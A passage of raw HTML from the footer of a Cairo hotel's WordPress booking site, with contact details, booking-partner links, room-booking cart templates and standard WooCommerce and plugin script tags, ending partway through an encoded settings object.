<div class="image"><img decoding="async" class="alignnone size-full wp-image-1970" src="https://valencia-eg.com/wp-content/uploads/2020/12/FinalVVVVhotel-1-e1614284655455.png" alt="logo-footer" width="135" height="55" /></div>
Call. <a class="value" href="tel:+201271218023"><b>+201271218023</b>
</a>
<br>Email. <a href="info@valencia-eg.com"><b>info@valencia-eg.com</b></a></br>
1 sekt elfadl, Talaat Harb st, Cairo.</br>

</div></div>
		</aside><aside id="nav_menu-4" class="col-sm-4 widget widget_nav_menu"><div class="menu-partners-container"><ul id="menu-partners" class="menu"><li id="menu-item-432" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-432 tc-menu-item tc-menu-depth-0 tc-menu-layout-default"><a target="_blank" href="https://www.booking.com/hotel/eg/el-tahrir-apartment.html" class="tc-menu-inner">Booking.com</a></li>
<li id="menu-item-433" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-433 tc-menu-item tc-menu-depth-0 tc-menu-layout-default"><a target="_blank" href="https://www.expedia.com/Cairo-Hotels-Valencia-Hotel.h20633334.Hotel-Information" class="tc-menu-inner">Expedia.com</a></li>
<li id="menu-item-9532" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9532 tc-menu-item tc-menu-depth-0 tc-menu-layout-default"><a href="https://www.agoda.com/valencia-hotel-cairo/hotel/cairo-eg.html" class="tc-menu-inner">Agoda.com</a></li>
<li id="menu-item-434" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-434 tc-menu-item tc-menu-depth-0 tc-menu-layout-default"><a target="_blank" href="https://www.tripadvisor.com/Hotel_Review-g294201-d13121471-Reviews-Valencia_Hotel-Cairo_Cairo_Governorate.html" class="tc-menu-inner">Tripadvisor.com</a></li>
<li id="menu-item-448" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-448 tc-menu-item tc-menu-depth-0 tc-menu-layout-default"><a target="_blank" href="https://www.holidaycheck.de/hi/valencia-hotel/257922c8-567e-416a-9b9f-29bd7e2e684e" class="tc-menu-inner">Holidaycheck.de</a></li>
</ul></div></aside><aside id="nav_menu-2" class="col-sm-4 widget widget_nav_menu"><div class="menu-pages-container"><ul id="menu-pages" class="menu"><li id="menu-item-4852" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4852 tc-menu-item tc-menu-depth-0 tc-menu-layout-default"><a href="https://valencia-eg.com/about-us/" class="tc-menu-inner">About Us</a></li>
<li id="menu-item-4853" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4853 tc-menu-item tc-menu-depth-0 tc-menu-layout-default"><a href="https://valencia-eg.com/contact-us/" class="tc-menu-inner">Contact Us</a></li>
<li id="menu-item-657" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-657 tc-menu-item tc-menu-depth-0 tc-menu-layout-default"><a href="https://valencia-eg.com/terms-conditions/" class="tc-menu-inner">Terms &#038; Conditions</a></li>
</ul></div></aside>					</div>
								<div class="col-sm-12"><div class="text-copyright border-copyright"><aside id="copyright-2" class="widget widget_copyright"><div class="thim-widget-copyright thim-widget-copyright-base template-base"><div class="copyright-text">
	© <a href="https://valencia-eg.com" ref="nofollow">2017-2022</a> Valencia Hotel. All rights reserved</div></div></aside></div></div>			</div>
		</div>
	
</footer><!-- #colophon -->

	<a id='back-to-top' class="scrollup show" title="Go To Top"></a>
</div><!--end main-content-->
</div></div><!-- .wrapper-container -->

<div class="covers-parallax"></div>

		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/sailing\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<script type="text/html" id="tmpl-hb-minicart-item">
	<div class="hb_mini_cart_item active" data-cart-id="{{ data.cart_id }}">

		<div class="hb_mini_cart_top">

			<h4 class="hb_title"><a href="{{{ data.permalink }}}">{{ data.name }}</a></h4>
			<span class="hb_mini_cart_remove"><i class="fa fa-times"></i></span>

		</div>

		<div class="hb_mini_cart_number">

			<label>Quantity: </label>
			<span>{{ data.quantity }}</span>

		</div>

		<# if ( typeof data.extra_packages !== 'undefined' && Object.keys( data.extra_packages ).length > 0 ) { #>
			<div class="hb_mini_cart_price_packages">
				<label>Addition Services:</label>
				<ul>
					<#  for ( var i = 0; i < Object.keys( data.extra_packages ).length; i++ ) { #>
							<# var pack = data.extra_packages[i]; #>
							<li>
								<div class="hb_package_title">
									<a href="#">{{{ pack.package_title }}}</a>
									<# if( !pack.required) {#>
										<span>
											({{{ pack.package_quantity }}})
											<a href="#" class="hb_package_remove" data-cart-id="{{ pack.cart_id }}">
												<i class="fa fa-times"></i>
											</a>
										</span>
									<# } #>
								</div>
							</li>
					<# } #>
				</ul>
			</div>
		<# } #>

		<div class="hb_mini_cart_price">

			<label>Price: </label>
			<span>{{{ data.total }}}</span>

		</div>

	</div>
</script>
<script type="text/html" id="tmpl-hb-minicart-footer">
	<div class="hb_mini_cart_footer">

		<a href="https://valencia-eg.com/checkout/?no-cache=697282d6efff5" class="hb_button hb_checkout">Check Out</a>
		<a href="https://valencia-eg.com/cart/?no-cache=697282d6f00a3" class="hb_button hb_view_cart">View Cart</a>

	</div>
</script>
<script type="text/html" id="tmpl-hb-minicart-empty">
	<p class="hb_mini_cart_empty">Your cart is empty.</p>
</script>

<div id="hotel_booking_room_hidden"></div>
<!--Single search form-->
<script type="text/html" id="tmpl-hb-room-load-form">

	<form action="POST" name="hb-search-single-room" class="hb-search-room-results hotel-booking-search hotel-booking-single-room-action">

		<div class="hb-booking-room-form-head">
			<h2>Suite</h2>
			<p class="description">Please set arrival date and departure date before check available.</p>
		</div>

		<div class="hb-search-results-form-container">
			<div class="hb-booking-room-form-group">
				<div class="hb-booking-room-form-field hb-form-field-input">
					<input type="text" name="check_in_date" value="{{ data.check_in_date }}" placeholder="Arrival Date" autocomplete="off"/>
				</div>
			</div>
			<div class="hb-booking-room-form-group">
				<div class="hb-booking-room-form-field hb-form-field-input">
					<input type="text" name="check_out_date" value="{{ data.check_out_date }}" placeholder="Departure Date" autocomplete="off"/>
				</div>
			</div>
			<div class="hb-booking-room-form-group">
				<input type="hidden" name="room-name" value="Suite" />
				<input type="hidden" name="room-id" value="2287" />
				<input type="hidden" name="action" value="hotel_booking_single_check_room_available"/>
				<input type="hidden" id="hb-booking-single-room-check-nonce-action" name="hb-booking-single-room-check-nonce-action" value="2929823489" /><input type="hidden" name="_wp_http_referer" value="/rooms/suite/" />				<button type="submit" class="hb_button">Check Available</button>
			</div>
		</div>
	</form>

</script>

<!--Quanity select-->
<script type="text/html" id="tmpl-hb-room-load-qty">
	<div class="hb-booking-room-form-group">
		<label>Quantity Available</label>
		<div class="hb-booking-room-form-field hb-form-field-input">
			<select name="hb-num-of-rooms" id="hotel_booking_room_qty" class="number_room_select">
				<option value="">--- Quantity ---</option>
				<# for( var i = 1; i <= data.qty; i++ ) { #>
				<option value="{{ i }}">{{ i }}</option>
				<# } #>
			</select>
		</div>
	</div>
</script>

<!--Single search form-->
<script type="text/html" id="tmpl-hb-room-load-form-cart">

	<form action="POST" name="hb-search-results"
			class="hb-search-room-results hotel-booking-search hotel-booking-single-room-action">

		<div class="hb-booking-room-form-head">
			<h2 class="hb-room-name">Suite</h2>
			<p class="description">Please select number of room and packages(optional)</p>
		</div>

		<div class="hb-search-results-form-container">
						<# if ( typeof data.qty !== 'undefined' ) { #>
			<div class="hb-booking-room-form-group">
				<div class="hb-booking-room-form-field hb-form-field-input">
											<select name="hb-num-of-rooms" class="number_room_select" style="display: none;">
							<option value="1">1</option>
						</select>
									</div>
			</div>
			<# } #>
			
	<div class="hb-booking-room-form-group hb_addition_package_extra">
		<div class="hb_addition_package_title">
			<h5 class="hb_addition_package_title_toggle">
				<a href="javascript:void(0)" class="hb_package_toggle">
					Optional Extras				</a>
			</h5>
		</div>
		<div class="hb_addition_packages">
			<ul class="hb_addition_packages_ul">
									<li data-price="0">
						<div class="hb_extra_optional_right">
							<input type="checkbox"
									name="hb_optional_quantity_selected[2727]"
									class="hb_optional_quantity_selected" id="hb-ex-room--2727"
																		data-id = "2727"
							/>
						</div>
						<div class="hb_extra_optional_left">
							<div class="hb_extra_title">
								<div class="hb_package_title">
									<label for="hb-ex-room--2727">Free Airport pick-up</label>
								</div>
								<p>
																	</p>
							</div>
							<div class="hb_extra_detail_price">
																	<input type="hidden" step="1" min="1" name="hb_optional_quantity[2727]" value="1" />
																<label>
									<strong><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></strong>
									<small>/ Package</small>
								</label>
							</div>
						</div>
					</li>
							</ul>
		</div>
	</div>
		</div>

		<div class="hb-booking-room-form-footer">
			<a href="#" data-template="hb-room-load-form"
				class="hb_previous_step hb_button">Previous</a>
			<button type="submit"
					class="hb_add_to_cart hb_button">Add To Cart</button>
			<input type="hidden" name="check_in_date_text" value="{{ data.check_in_date_text }}" />
			<input type="hidden" name="check_out_date_text" value="{{ data.check_out_date_text }}" />
			<input type="hidden" name="check_in_date" value="{{ data.check_in_date }}" />
			<input type="hidden" name="check_out_date" value="{{ data.check_out_date }}" />
			<input type="hidden" name="room-id" value="2287" />
			<input type="hidden" name="action" value="hotel_booking_ajax_add_to_cart" />
			<input type="hidden" name="is_single" value="1" />
			<input type="hidden" id="nonce" name="nonce" value="ded2d95f75" /><input type="hidden" name="_wp_http_referer" value="/rooms/suite/" />		</div>
	</form>

</script>
			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const dataAttribute = 'data-e-bg-lazyload';
					const lazyloadBackgrounds = document.querySelectorAll( `[${ dataAttribute }]:not(.lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
					entries.forEach( ( entry ) => {
						if ( entry.isIntersecting ) {
							let lazyloadBackground = entry.target;
							const lazyloadSelector = lazyloadBackground.getAttribute( dataAttribute );
							if ( lazyloadSelector ) {
								lazyloadBackground = entry.target.querySelector( lazyloadSelector );
							}
							if( lazyloadBackground ) {
								lazyloadBackground.classList.add( 'lazyloaded' );
							}
							lazyloadBackgroundObserver.unobserve( entry.target );
						}
					});
					}, { rootMargin: '100px 0px 100px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://valencia-eg.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=11.8.0-dev' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://valencia-eg.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.20' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" id="thickbox-js-extra">
/* <![CDATA[ */
var thickboxL10n = {"next":"Next >","prev":"< Prev","image":"Image","of":"of","close":"Close","noiframes":"This feature requires inline frames. You have iframes disabled or your browser does not support them.","loadingAnimation":"https:\/\/valencia-eg.com\/wp-includes\/js\/thickbox\/loadingAnimation.gif"};
/* ]]> */
</script>
<script type="text/javascript" src="https://valencia-eg.com/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105" id="thickbox-js"></script>
<script type="text/javascript" id="cf7-styler-js-extra">
/* <![CDATA[ */
var cf7cstmzrJsObj = {"ajaxurl":"https:\/\/valencia-eg.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://valencia-eg.com/wp-content/plugins/cf7-styler/public/js/cf7-customizer-public.js?ver=1.0.01769112278" id="cf7-styler-js"></script>
<script type="text/javascript" src="https://valencia-eg.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/valencia-eg.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://valencia-eg.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.3" id="contact-form-7-js"></script>
<script type="text/javascript" id="alg-wc-pop-frontend-js-extra">
/* <![CDATA[ */
var alg_wc_pop_data_object = {"force_decimals":"","force_decimal_width":"2"};
/* ]]> */
</script>
<script type="text/javascript" src="https://valencia-eg.com/wp-content/plugins/product-open-pricing-name-your-price-for-woocommerce/includes/js/alg-wc-pop-frontend.js?ver=1.7.2" id="alg-wc-pop-frontend-js"></script>
<script type="text/javascript" src="https://valencia-eg.com/wp-content/plugins/responsive-accordion-and-collapse/js/accordion-custom.js?ver=6.8.3" id="call_ac-custom-js-front-js"></script>
<script type="text/javascript" src="https://valencia-eg.com/wp-content/plugins/responsive-accordion-and-collapse/js/accordion.js?ver=6.8.3" id="call_ac-js-front-js"></script>
<script type="text/javascript" src="https://valencia-eg.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.20" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://valencia-eg.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.20" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://valencia-eg.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=8.5.4" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"ajaxurl":"https:\/\/valencia-eg.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":"yes"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://valencia-eg.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=8.5.4" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://valencia-eg.com/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script type="text/javascript" src="https://valencia-eg.com/wp-includes/js/dist/vendor/react-jsx-runtime.min.js?ver=18.3.1" id="react-jsx-runtime-js"></script>
<script type="text/javascript" src="https://valencia-eg.com/wp-includes/js/dist/deprecated.min.js?ver=e1f84915c5e8ae38964c" id="wp-deprecated-js"></script>
<script type="text/javascript" src="https://valencia-eg.com/wp-includes/js/dist/dom.min.js?ver=80bd57c84b45cf04f4ce" id="wp-dom-js"></script>
<script type="text/javascript" src="https://valencia-eg.com/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script type="text/javascript" src="https://valencia-eg.com/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script type="text/javascript" src="https://valencia-eg.com/wp-includes/js/dist/element.min.js?ver=a4eeeadd23c0d7ab1d2d" id="wp-element-js"></script>
<script type="text/javascript" src="https://valencia-eg.com/wp-includes/js/dist/is-shallow-equal.min.js?ver=e0f9f1d78d83f5196979" id="wp-is-shallow-equal-js"></script>
<script type="text/javascript" src="https://valencia-eg.com/wp-includes/js/dist/keycodes.min.js?ver=034ff647a54b018581d3" id="wp-keycodes-js"></script>
<script type="text/javascript" src="https://valencia-eg.com/wp-includes/js/dist/priority-queue.min.js?ver=9c21c957c7e50ffdbf48" id="wp-priority-queue-js"></script>
<script type="text/javascript" src="https://valencia-eg.com/wp-includes/js/dist/compose.min.js?ver=84bcf832a5c99203f3db" id="wp-compose-js"></script>
<script type="text/javascript" src="https://valencia-eg.com/wp-includes/js/dist/private-apis.min.js?ver=0f8478f1ba7e0eea562b" id="wp-private-apis-js"></script>
<script type="text/javascript" src="https://valencia-eg.com/wp-includes/js/dist/redux-routine.min.js?ver=8bb92d45458b29590f53" id="wp-redux-routine-js"></script>
<script type="text/javascript" src="https://valencia-eg.com/wp-includes/js/dist/data.min.js?ver=fe6c4835cd00e12493c3" id="wp-data-js"></script>
<script type="text/javascript" id="wp-data-js-after">
/* <![CDATA[ */
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
/* ]]> */
</script>
<script type="text/javascript" src="https://valencia-eg.com/wp-includes/js/dist/vendor/lodash.min.js?ver=4.17.21" id="lodash-js"></script>
<script type="text/javascript" id="lodash-js-after">
/* <![CDATA[ */
window.lodash = _.noConflict();
/* ]]> */
</script>
<script type="text/javascript" src="https://valencia-eg.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-registry.js?ver=1c879273bd5c193cad0a" id="wc-blocks-registry-js"></script>
<script type="text/javascript" id="wc-settings-js-before">
/* <![CDATA[ */
var wcSettings = wcSettings || JSON.parse( decodeURIComponent( '%7B%22shippingCostRequiresAddress%22%3Afalse%2C%22adminUrl%22%3A%22https%3A%5C%2F%5C%2Fvalencia-eg.com%5C%2Fwp-admin%5C%2F%22%2C%22countries%22%3A%7B%22AF%22%3A%22Afghanistan%22%2C%22AX%22%3A%22%5Cu00c5land%20Islands%22%2C%22AL%22%3A%22Albania%22%2C%22DZ%22%3A%22Algeria%22%2C%22AS%22%3A%22American%20Samoa%22%2C%22AD%22%3A%22Andorra%22%2C%22AO%22%3A%22Angola%22%2C%22AI%22%3A%22Anguilla%22%2C%22AQ%22%3A%22Antarctica%22%2C%22AG%22%3A%22Antigua%20and%20Barbuda%22%2C%22AR%22%3A%22Argentina%22%2C%22AM%22%3A%22Armenia%22%2C%22AW%22%3A%22Aruba%22%2C%22AU%22%3A%22Australia%22%2C%22AT%22%3A%22Austria%22%2C%22AZ%22%3A%22Azerbaijan%22%2C%22BS%22%3A%22Bahamas%22%2C%22BH%22%3A%22Bahrain%22%2C%22BD%22%3A%22Bangladesh%22%2C%22BB%22%3A%22Barbados%22%2C%22BY%22%3A%22Belarus%22%2C%22PW%22%3A%22Belau%22%2C%22BE%22%3A%22Belgium%22%2C%22BZ%22%3A%22Belize%22%2C%22BJ%22%3A%22Benin%22%2C%22BM%22%3A%22Bermuda%22%2C%22BT%22%3A%22Bhutan%22%2C%22BO%22%3A%22Bolivia%22%2C%22BQ%22%3A%22Bonaire%2C%20Saint%20Eustatius%20and%20Saba%22%2C%22BA%22%3A%22Bosnia%20and%20Herzegovina%22%2C%22BW%22%3A%22Botswana%22%2C%22BV%22%3A%22Bouvet%20Island%22%2C%22BR%22%3A%22Brazil%22%2C%22IO%22%3A%22British%20Indian%20Ocean%20Territory%22%2C%22BN%22%3A%22Brunei%22%2C%22BG%22%3A%22Bulgaria%22%2C%22BF%22%3A%22Burkina%20Faso%22%2C%22BI%22%3A%22Burundi%22%2C%22KH%22%3A%22Cambodia%22%2C%22CM%22%3A%22Cameroon%22%2C%22CA%22%3A%22Canada%22%2C%22CV%22%3A%22Cape%20Verde%22%2C%22KY%22%3A%22Cayman%20Islands%22%2C%22CF%22%3A%22Central%20African%20Republic%22%2C%22TD%22%3A%22Chad%22%2C%22CL%22%3A%22Chile%22%2C%22CN%22%3A%22China%22%2C%22CX%22%3A%22Christmas%20Island%22%2C%22CC%22%3A%22Cocos%20%28Keeling%29%20Islands%22%2C%22CO%22%3A%22Colombia%22%2C%22KM%22%3A%22Comoros%22%2C%22CG%22%3A%22Congo%20%28Brazzaville%29%22%2C%22CD%22%3A%22Congo%20%28Kinshasa%29%22%2C%22CK%22%3A%22Cook%20Islands%22%2C%22CR%22%3A%22Costa%20Rica%22%2C%22HR%22%3A%22Croatia%22%2C%22CU%22%3A%22Cuba%22%2C%22CW%22%3A%22Cura%26ccedil%3Bao%22%2C%22CY%22%3A%22Cyprus%22%2C%22CZ%22%3A%22Czech%20Republic%22%2C%22DK%22%3A%22Denmark%22%2C%22DJ%22%3A%22Djibouti%22%2C%22DM%22%3A%22Dominica%22%2C%22DO%22%3A%22Dominican%20Republic%22%2C%22EC%22%3A%22Ecuador%22%2C%22EG%22%3A%22Egypt%22%2C%22SV%22%3A%22El%20Salvador%22%2C%22GQ%22%3A%22Equatorial%20Guinea%22%2C%22ER%22%3A%22Eritrea%22%2C%22EE%22%3A%22Estonia%22%2C%22SZ%22%3A%22Eswatini%22%2C%22ET%22%3A%22Ethiopia%22%2C%22FK%22%3A%22Falkland%20Islands%22%2C%22FO%22%3A%22Faroe%20Islands%22%2C%22FJ%22%3A%22Fiji%22%2C%22FI%22%3A%22Finland%22%2C%22FR%22%3A%22France%22%2C%22GF%22%3A%22French%20Guiana%22%2C%22PF%22%3A%22French%20Polynesia%22%2C%22TF%22%3A%22French%20Southern%20Territories%22%2C%22GA%22%3A%22Gabon%22%2C%22GM%22%3A%22Gambia%22%2C%22GE%22%3A%22Georgia%22%2C%22DE%22%3A%22Germany%22%2C%22GH%22%3A%22Ghana%22%2C%22GI%22%3A%22Gibraltar%22%2C%22GR%22%3A%22Greece%22%2C%22GL%22%3A%22Greenland%22%2C%22GD%22%3A%22Grenada%22%2C%22GP%22%3A%22Guadeloupe%22%2C%22GU%22%3A%22Guam%22%2C%22GT%22%3A%22Guatemala%22%2C%22GG%22%3A%22Guernsey%22%2C%22GN%22%3A%22Guinea%22%2C%22GW%22%3A%22Guinea-Bissau%22%2C%22GY%22%3A%22Guyana%22%2C%22HT%22%3A%22Haiti%22%2C%22HM%22%3A%22Heard%20Island%20and%20McDonald%20Islands%22%2C%22HN%22%3A%22Honduras%22%2C%22HK%22%3A%22Hong%20Kong%22%2C%22HU%22%3A%22Hungary%22%2C%22IS%22%3A%22Iceland%22%2C%22IN%22%3A%22India%22%2C%22ID%22%3A%22Indonesia%22%2C%22IR%22%3A%22Iran%22%2C%22IQ%22%3A%22Iraq%22%2C%22IE%22%3A%22Ireland%22%2C%22IM%22%3A%22Isle%20of%20Man%22%2C%22IL%22%3A%22Israel%22%2C%22IT%22%3A%22Italy%22%2C%22CI%22%3A%22Ivory%20Coast%22%2C%22JM%22%3A%22Jamaica%22%2C%22JP%22%3A%22Japan%22%2C%22JE%22%3A%22Jersey%22%2C%22JO%22%3A%22Jordan%22%2C%22KZ%22%3A%22Kazakhstan%22%2C%22KE%22%3A%22Kenya%22%2C%22KI%22%3A%22Kiribati%22%2C%22KW%22%3A%22Kuwait%22%2C%22KG%22%3A%22Kyrgyzstan%22%2C%22LA%22%3A%22Laos%22%2C%22LV%22%3A%22Latvia%22%2C%22LB%22%3A%22Lebanon%22%2C%22LS%22%3A%22Lesotho%22%2C%22LR%22%3A%22Liberia%22%2C%22LY%22%3A%22Libya%22%2C%22LI%22%3A%22Liechtenstein%22%2C%22LT%22%3A%22Lithuania%22%2C%22LU%22%3A%22Luxembourg%22%2C%22MO%22%3A%22Macao%22%2C%22MG%22%3A%22Madagascar%22%2C%22MW%22%3A%22Malawi%22%2C%22MY%22%3A%22Malaysia%22%2C%22MV%22%3A%22Maldives%22%2C%22ML%22%3A%22Mali%22%2C%22MT%22%3A%22Malta%22%2C%22MH%22%3A%22Marshall%20Islands%22%2C%22MQ%22%3A%22Martinique%22%2C%22MR%22%3A%22Mauritania%22%2C%22MU%22%3A%22Mauritius%22%2C%22YT%22%3A%22Mayotte%22%2C%22MX%22%3A%22Mexico%22%2C%22FM%22%3A%22Micronesia%22%2C%22MD%22%3A%22Moldova%22%2C%22MC%22%3A%22Monaco%22%2C%22MN%22%3A%22Mongolia%22%2C%22ME%22%3A%22Montenegro%22%2C%22MS%22%3A%22Montserrat%22%2C%22MA%22%3A%22Morocco%22%2C%22MZ%22%3A%22Mozambique%22%2C%22MM%22%3A%22Myanmar%22%2C%22NA%22%3A%22Namibia%22%2C%22NR%22%3A%22Nauru%22%2C%22NP%22%3A%22Nepal%22%2C%22NL%22%3A%22Netherlands%22%2C%22NC%22%3A%22New%20Caledonia%22%2C%22NZ%22%3A%22New%20Zealand%22%2C%22NI%22%3A%22Nicaragua%22%2C%22NE%22%3A%22Niger%22%2C%22NG%22%3A%22Nigeria%22%2C%22NU%22%3A%22Niue%22%2C%22NF%22%3A%22Norfolk%20Island%22%2C%22KP%22%3A%22North%20Korea%22%2C%22MK%22%3A%22North%20Macedonia%22%2C%22MP%22%3A%22Northern%20Mariana%20Islands%22%2C%22NO%22%3A%22Norway%22%2C%22OM%22%3A%22Oman%22%2C%22PK%22%3A%22Pakistan%22%2C%22PS%22%3A%22Palestinian%20Territory%22%2C%22PA%22%3A%22Panama%22%2C%22PG%22%3A%22Papua%20New%20Guinea%22%2C%22PY%22%3A%22Paraguay%22%2C%22PE%22%3A%22Peru%22%2C%22PH%22%3A%22Philippines%22%2C%22PN%22%3A%22Pitcairn%22%2C%22PL%22%3A%22Poland%22%2C%22PT%22%3A%22Portugal%22%2C%22PR%22%3A%22Puerto%20Rico%22%2C%22QA%22%3A%22Qatar%22%2C%22RE%22%3A%22Reunion%22%2C%22RO%22%3A%22Romania%22%2C%22RU%22%3A%22Russia%22%2C%22RW%22%3A%22Rwanda%22%2C%22ST%22%3A%22S%26atilde%3Bo%20Tom%26eacute%3B%20and%20Pr%26iacute%3Bncipe%22%2C%22BL%22%3A%22Saint%20Barth%26eacute%3Blemy%22%2C%22SH%22%3A%22Saint%20Helena%22%2C%22KN%22%3A%22Saint%20Kitts%20and%20Nevis%22%2C%22LC%22%3A%22Saint%20Lucia%22%2C%22SX%22%3A%22Saint%20Martin%20%28Dutch%20part%29%22%2C%22MF%22%3A%22Saint%20Martin%20%28French%20part%29%22%2C%22PM%22%3A%22Saint%20Pierre%20and%20Miquelon%22%2C%22VC%22%3A%22Saint%20Vincent%20and%20the%20Grenadines%22%2C%22WS%22%3A%22Samoa%22%2C%22SM%22%3A%22San%20Marino%22%2C%22SA%22%3A%22Saudi%20Arabia%22%2C%22SN%22%3A%22Senegal%22%2C%22RS%22%3A%22Serbia%22%2C%22SC%22%3A%22Seychelles%22%2C%22SL%22%3A%22Sierra%20Leone%22%2C%22SG%22%3A%22Singapore%22%2C%22SK%22%3A%22Slovakia%22%2C%22SI%22%3A%22Slovenia%22%2C%22SB%22%3A%22Solomon%20Islands%22%2C%22SO%22%3A%22Somalia%22%2C%22ZA%22%3A%22South%20Africa%22%2C%22GS%22%3A%22South%20Georgia%5C%2FSandwich%20Islands%22%2C%22KR%22%3A%22South%20Korea%22%2C%22SS%22%3A%22South%20Sudan%22%2C%22ES%22%3A%22Spain%22%2C%22LK%22%3A%22Sri%20Lanka%22%2C%22SD%22%3A%22Sudan%22%2C%22SR%22%3A%22Suriname%22%2C%22SJ%22%3A%22Svalbard%20and%20Jan%20Mayen%22%2C%22SE%22%3A%22Sweden%22%2C%22CH%22%3A%22Switzerland%22%2C%22SY%22%3A%22Syria%22%2C%22TW%22%3A%22Taiwan%22%2C%22TJ%22%3A%22Tajikistan%22%2C%22TZ%22%3A%22Tanzania%22%2C%22TH%22%3A%22Thailand%22%2C%22TL%22%3A%22Timor-Leste%22%2C%22TG%22%3A%22Togo%22%2C%22TK%22%3A%22Tokelau%22%2C%22TO%22%3A%22Tonga%22%2C%22TT%22%3A%22Trinidad%20and%20Tobago%22%2C%22TN%22%3A%22Tunisia%22%2C%22TR%22%3A%22Turkey%22%2C%22TM%22%3A%22Turkmenistan%22%2C%22TC%22%3A%22Turks%20and%20Caicos%20Islands%22%2C%22TV%22%3A%22Tuvalu%22%2C%22UG%22%3A%22Uganda%22%2C%22UA%22%3A%22Ukraine%22%2C%22AE%22%3A%22United%20Arab%20Emirates%22%2C%22GB%22%3A%22United%20Kingdom%20%28UK%29%22%2C%22US%22%3A%22United%20States%20%28US%29%22%2C%22UM%22%3A%22United%20States%20%28US%29%20Minor%20Outlying%20Islands%22%2C%22UY%22%3A%22Uruguay%22%2C%22UZ%22%3A%22Uzbekistan%22%2C%22VU%22%3A%22Vanuatu%22%2C%22VA%22%3A%22Vatican%22%2C%22VE%22%3A%22Venezuela%22%2C%22VN%22%3A%22Vietnam%22%2C%22VG%22%3A%22Virgin%20Islands%20%28British%29%22%2C%22VI%22%3A%22Virgin%20Islands%20%28US%29%22%2C%22WF%22%3A%22Wallis%20and%20Futuna%22%2C%22EH%22%3A%22Western%20Sahara%22%2C%22YE%22%3A%22Yemen%22%2C%22ZM%22%3A%22Zambia%22%2C%22ZW%22%3A%22Zimbabwe%22%7D%2C%22currency%22%3A%7B%22code%22%3A%22USD%22%2C%22precision%22%3A2%2C%22symbol%22%3A%22%24%22%2C%22symbolPosition%22%3A%22left%22%2C%22decimalSeparator%22%3A%22.%22%2C%22thousandSeparator%22%3A%22%2C%22%2C%22priceFormat%22%3A%22%251%24s%252%24s%22%7D%2C%22currentUserId%22%3A0%2C%22currentUserIsAdmin%22%3Afalse%2C%22dateFormat%22%3A%22F%20j%2C%20Y%22%2C%22homeUrl%22%3A%22https%3A%5C%2F%5C%2Fvalencia-eg.com%5C%2F%22%2C%22locale%22%3A%7B%22siteLocale%22%3A%22en_US%22%2C%22userLocale%22%3A%22en_US%22%2C%22weekdaysShort%22%3A%